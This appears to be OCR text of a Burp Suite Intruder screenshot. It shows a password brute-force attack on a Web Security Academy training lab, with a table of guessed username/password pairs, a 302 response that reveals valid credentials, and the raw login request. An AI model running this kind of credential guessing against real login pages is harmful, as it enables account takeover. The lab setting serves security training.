 Attack Save Columns 63. Intruder attack of acb31f7a1e698e96c046228600500074.web-security-academy.net - Tempor...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
8905 vagrant dallas 302 170
0 200 2984
1 carlos 123456 200 2984
2 root 123456 200 2984
3 admin 123456 200 2984
4 test 123456 200 2984
5 guest 123456 200 2984
6 info 123456 200 2984
7 adm 123456 200 2984
8 mysql 123456 200 2984
9 user 123456 200 2984
10 administrator 123456 200 2984
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acb31f7a1e698e96c046228600500074.web-security-academy.net
3 Cookie: session=DFa3Aqdj9i5z4SR2sx2Gb82jqIPWhL1I
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://acb31f7a1e698e96c046228600500074.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 32
13 Connection: close
14
15 username=vagrant&password=dallas
Search... 0 matches
Finished